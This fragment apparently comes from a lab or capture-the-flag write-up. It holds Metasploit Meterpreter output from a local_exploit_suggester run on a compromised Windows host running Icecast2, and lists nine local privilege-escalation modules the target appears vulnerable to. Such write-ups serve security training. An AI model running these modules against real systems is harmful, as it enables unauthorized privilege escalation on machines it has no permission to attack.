 (Meterpreter 1)(C:\Program Files (x86)\Icecast2 Win32) > run post/multi/recon/local_exploit_suggester
[*] 10.10.113.8 - Collecting local exploits for x86/windows...
[*] 10.10.113.8 - 172 exploit checks are being tried...
[+] 10.10.113.8 - exploit/windows/local/bypassuac_eventvwr: The target appears to be vulnerable.
[+] 10.10.113.8 - exploit/windows/local/ms10_092_schelevator: The service is running, but could not be validated.
[+] 10.10.113.8 - exploit/windows/local/ms13_053_schlamperei: The target appears to be vulnerable.
[+] 10.10.113.8 - exploit/windows/local/ms13_081_track_popup_menu: The target appears to be vulnerable.
[+] 10.10.113.8 - exploit/windows/local/ms14_058_track_popup_menu: The target appears to be vulnerable.
[+] 10.10.113.8 - exploit/windows/local/ms15_051_client_copy_image: The target appears to be vulnerable.
[+] 10.10.113.8 - exploit/windows/local/ntusermndragover: The target appears to be vulnerable.
[+] 10.10.113.8 - exploit/windows/local/ppr_flatten_rec: The target appears to be vulnerable.
[+] 10.10.113.8 - exploit/windows/local/tokenmagic: The target appears to be vulnerable.
[*] Running check method for exploit 41 / 41
[*] 10.10.113.8 - Valid modules for session 1:
============================
#   Name                                                           Potentially Vulnerable?  Check Result
-   ----                                                           -----------------------  ------------
1   exploit/windows/local/bypassuac_eventvwr                       Yes                      The target appears to be vulnerable.
2   exploit/windows/local/ms10_092_schelevator                     Yes                      The service is running, but could not be validated.
3   exploit/windows/local/ms13_053_schlamperei                     Yes                      The target appears to be vulnerable.
4   exploit/windows/local/ms13_081_track_popup_menu                Yes                      The target appears to be vulnerable.
5   exploit/windows/local/ms14_058_track_popup_menu                Yes                      The target appears to be vulnerable.
6   exploit/windows/local/ms15_051_client_copy_image               Yes                      The target appears to be vulnerable.
7   exploit/windows/local/ntusermndragover                         Yes                      The target appears to be vulnerable.
8   exploit/windows/local/ppr_flatten_rec                          Yes                      The target appears to be vulnerable.
9   exploit/windows/local/tokenmagic                               Yes                      The target appears to be vulnerable.